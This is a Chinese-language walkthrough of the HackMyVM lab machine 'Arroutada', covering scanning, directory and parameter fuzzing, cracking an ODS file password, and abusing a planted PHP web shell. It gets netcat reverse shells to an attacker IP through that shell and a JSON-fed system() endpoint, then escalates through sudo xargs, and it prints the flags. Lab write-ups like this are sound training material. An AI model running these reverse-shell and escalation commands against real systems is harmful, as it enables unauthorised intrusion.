信息搜集
主机扫描
arp-scan -l端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -p- -Pn 192.168.137.6
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-06 11:21 EDT
Nmap scan report for 192.168.137.6
Host is up (0.00061s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.54 ((Debian))
MAC Address: 08:00:27:5F:16:62 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.29 seconds
路径扫描
payload:
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-small.txt -t 100 -b 403,404 -x php,* -u http://192.168.137.6
/imgs (Status: 301) [Size: 313] [--> http://192.168.137.6/imgs/]
/scout (Status: 301) [Size: 314] [--> http://192.168.137.6/scout/]

提示我们还有一个路径,但不知道是哪一个
┌──(root㉿kali)-[~]
└─# wfuzz -c -t 200 --hc=404 -w /usr/share/wordlists/dirb/big.txt -u "http://192.168.137.6/scout/FUZZ/docs/" --hl 3
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.137.6/scout/FUZZ/docs/
Total requests: 20469
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000015: 403 9 L 28 W 278 Ch ".htaccess"
000000016: 403 9 L 28 W 278 Ch ".htpasswd"
000009969: 200 1016 L 12059 W 189767 Ch "j2"
Total time: 9.932512
Processed Requests: 20469
Filtered Requests: 20466
Requests/sec.: 2060.807

发现一个pass.txt

发现一个ods文件,和一个z206文件:
Ignore z*, please
Jabatito于是我们发现表格被加密了,于是我们准备破解密码,需要用到一个工具,说来也是,搜索了一会儿找到

libreoffice2john shellfile.ods > hash
┌──(root㉿kali)-[/home/kali/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (ODF, OpenDocument Star/Libre/OpenOffice [PBKDF2-SHA1 128/128 SSE2 4x BF/AES])
Cost 1 (iteration count) is 100000 for all loaded hashes
Cost 2 (crypto [0=Blowfish 1=AES]) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
john11 (shellfile.ods)
1g 0:00:02:27 DONE (2024-05-06 12:09) 0.006773g/s 111.9p/s 111.9c/s 111.9C/s jolly..iloveyou18
Use the "--show --format=ODF" options to display all of the cracked passwords reliably
Session completed.
我们打开excel发现一个路径解锁和删除 ODS (OpenOffice / LibreOffice calc) 密码 (aspose.app)
/thejabasshell.php
进去之后什么都没有,空白页面,这不禁让我想起了靶场meidusa,需要我们爆破参数
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -u http://192.168.137.6/thejabasshell.php?FUZZ=whoami -fw 1
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.137.6/thejabasshell.php?FUZZ=whoami
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
________________________________________________
a [Status: 200, Size: 33, Words: 5, Lines: 1, Duration: 1ms]
:: Progress: [26584/26584] :: Job [1/1] :: 3278 req/sec :: Duration: [0:00:08] :: Errors: 2 ::
我们发现还有一个参数,于是我们在fuzz一下
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ffuf -w /usr/share/wordlists/rockyou.txt -u 'http://192.168.137.6/thejabasshell.php?a=whoami&b=FUZZ' -fw 5
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.137.6/thejabasshell.php?a=whoami&b=FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/rockyou.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 5
________________________________________________
pass [Status: 200, Size: 9, Words: 1, Lines: 2, Duration: 65ms]
拿取shell
192.168.137.6/thejabasshell.php?a=nc -e /bin/bash 192.168.137.205 1234&b=pass获取www-data权限,发现有一个用户还需要再提权
- sudo -l 权限不够
- 无定时文件
- 无可利用suid命令:find / -perm -u=s -type f 2>/dev/null
- 无可用文件:/usr/sbin/getcap -r / 2>/dev/null
- 查看端口: ss -altp 发现本机还有运行一个网站服务开始信息搜集一下
利用wget现将文件下载下来,然后看
1.index.html
wget http://127.0.0.1:8000 获取index.html
有一串briainfuck编码
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>---.+++++++++++..<<++.>++.>-----------.++.++++++++.<+++++.>++++++++++++++.<+++++++++.---------.<.>>-----------------.-------.++.++++++++.------.+++++++++++++.+.<<+..
解密:all HackMyVM hackers!!
<!-- Please sanitize /priv.php -->提示我们还有一个文件,下载访问:
www-data@arroutada:/tmp$ cat priv.php
cat priv.php
Error: the "command" parameter is not specified in the request body.
/*
$json = file_get_contents('php://input');
$data = json_decode($json, true);
if (isset($data['command'])) {
system($data['command']);
} else {
echo 'Error: the "command" parameter is not specified in the request body.';
}
*/上面脚本意味着存在命令执行,需要我们将参数以json的方式传送出去
wget --post-data='{"command":"nc -c /bin/bash 192.168.137.205 6666"}' http://127.0.0.1:8000/priv.php
成功获取用户权限
user.txt:785f64437c6e1f9af6aa1afcc91ed27c
提权
接下来拿取root用户
sodo -l 发现xargs具有超级权限

sudo xargs -a /dev/null sh
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
cat root.txt
R3VuYXhmR2JGenlOYXFOeXlVbnB4WmxJWg==
base64+rot13
ThanksToSmlAndAllHackMyVM知识点
- ffuf与wfuzz的使用
- wget的post用法,wget可以下载的同时,使用post参数注入,本靶机是因为文件存在命令执行漏洞
- nc -e 的用法与bash的区别
- 第一次遇到只有一个端口的服务器,还是非常有意思的。






Comments | NOTHING